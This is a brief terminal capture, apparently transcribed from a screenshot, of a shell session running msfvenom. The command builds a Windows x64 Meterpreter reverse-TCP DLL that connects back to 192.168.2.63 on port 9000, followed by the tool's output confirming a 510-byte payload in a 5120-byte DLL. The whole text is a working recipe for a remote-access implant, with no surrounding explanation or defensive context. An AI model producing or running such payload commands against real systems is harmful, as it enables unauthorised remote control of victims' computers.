 wooy0ung:drive_c wooy0ung$ msfvenom -p windows/x64/meterpreter/reverse_tcp lhost
=192.168.2.63 lport=9000 -f dll > reverser_tcp_x64.dll
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 5120 bytes
wooy0ung:drive_c wooy0ung$